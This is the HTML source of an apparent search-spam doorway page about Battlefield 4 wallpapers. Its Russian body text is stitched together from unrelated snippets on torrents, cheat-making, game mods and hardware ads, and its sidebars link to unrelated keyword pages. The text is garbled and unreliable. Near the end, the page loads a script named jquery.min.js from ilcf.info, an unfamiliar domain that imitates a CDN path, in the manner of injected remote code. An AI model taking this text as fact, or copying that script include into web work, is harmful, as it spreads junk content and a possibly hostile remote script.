

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-skachat-oboi-battlefield-4.html
body_size: 3436
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать обои battlefield 4 - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать обои battlefield 4</h2>
                            </header>
                            <p>HD обои и фоновые изображения 186 Battlefield 4. Скачивайте бесплатно на всех устройствах - компьютере, смартфоне или планшете. - Wallpaper. Бесплатные HD обои Battlefield 4 фото и картинки игр на ваш рабочий стол скачать. Бесплатные HD обои 1920x1080 Battlefield 4 фото и картинки игр на ваш рабочий стол скачать. На нашем сайте вы можете скачать обои для рабочего стола Battlefield 4 высокого качества. Для этого выберите нужный формат картинки в таблице. Battlefield 4, бесплатно скачать фото обои для рабочего стола. Коллекция картинок на Desktopwallpapers.ru. Обои для рабочего стола на тему - Battlefield 4 , картинки из видео игр. Удобная система скачивания позволяет непосредственно скачать картинки Battlefield на телефон (через ru.mob.org) или на компьютер, по вашему. 
30 мар 2013  В данном разделе представлены обои Battlefield4 на рабочий стол.  Free- Download-Battlefield-4-2013-HD-Wallpaper-For-. BattleField 4 Set Poster Обои Для Рабочего Стола Компьютера, Call Of Duty, Игры,. Redbubble . Download wallpapers Battlefield Все про компьютерные игры - коды, прохождения, скачать игры. Последние патчи, трейнеры. psp, Коллекция игр psp, скачать игру, бесплатно, торрент. 
Создания ПО Раздел по созданию читов, уроки для начинающих, полезный софт, исходники. StopGame.ru - это игровые новости, обзоры и превью игр, коды и прохождения, трейлеры и видео. Все для игры World of Tanks 1.4.0.0, танки он лайн. Моды, прицелы, сборки модов, иконки, панели. 
Добро пожаловать в наш открытый каталог торрентов без регистрации, тут вы можете найти. Все об игре Witcher 3: Wild Hunt — Game Of The Year Edition, The: описание, оценка и рейтинг игры, обсуждения. “ASUS, the unrivalled champion in gaming monitors, has delivered numerous industry firsts – including the first monitor with an overclocked 165Hz refresh. Сайт посвящен игре TERA: The Exiled Realm of Arborea. Последние новости, описание скиллов, рас и классов. ДДгрупклуб ru DDGroupClub.ru Открытый торрент трекер (Torrent tracker), Фильмы, Программы (Soft), Мультфильмы. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги. На нашем торрент портале вы сожете скачать новые и старые игры жанра Экшн. Компания AMD выпустила новый пакет драйверов для AMD Radeon видеодаптеров. Чтобы скачать. 
Скачать игры, фильмы, игры для консолей через торрент бесплатно. Новинки кино в хорошем. Прохождение Героев 5. The Biggest collection Maps for Heroes of Might and Magic 4(IV), Heroes 5(V) and Heroes 3(III). Latest news, cheat codes. Heroes 5 Maps. The Biggest collection Maps for Heroes of Might and Magic 4(IV), Heroes 5(V) and Heroes 3(III). Latest news, cheat codes, screenshots, walkthroughs. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-skachat-luchshiy-sbornik-muzyki-cherez-cherez-torrent.html">Скачать лучший сборник музыки через через торрент</a></li>
                                <li><a href="ut2-gost-r-mek-61241-3-99.html">Гост р мэк 61241 3 99</a></li>
                                <li><a href="ut2-skachat-besplatno-minus-serdce-magnit.html">Скачать бесплатно минус сердце магнит</a></li>
                                <li><a href="ut2-film-vy-ne-ostavite-menya-skachat.html">Фильм вы не оставите меня скачать</a></li>
                                <li><a href="ut2-bolshaya-karta-dlya-euro-truck-simulator-2.html">Большая карта для euro truck simulator 2</a></li>
                                <li><a href="ut2-minus-esli-dobryy-ty-skachat.html">Минус если добрый ты скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-obrazec-dogovora-o-provedenii-seminara.html">Образец договора о проведении семинара</a></li>
                                            <li><a href="ut2-skachat-fraps-movies.html">Скачать fraps movies</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-victory-1996-flac.html">Victory 1996 flac</a></li>
                                            <li><a href="ut2-drayvera-dlya-videokamery-defender-g-lens-324.html">Драйвера для видеокамеры defender g lens 324</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-bykov-gistologiya-skachat-pdf.html">Быков гистология скачать pdf</a></li>
                                            <li><a href="ut2-obrazec-harakteristiki-na-neblagopoluchnuyu-semyu-doshkolnika.html">Образец характеристики на неблагополучную семью дошкольника</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-minus-tochka-net.html">Минус точка нет</a></li>
                                            <li><a href="ut2-rybiy-zhir-pischevoy-gost.html">Рыбий жир пищевой гост</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
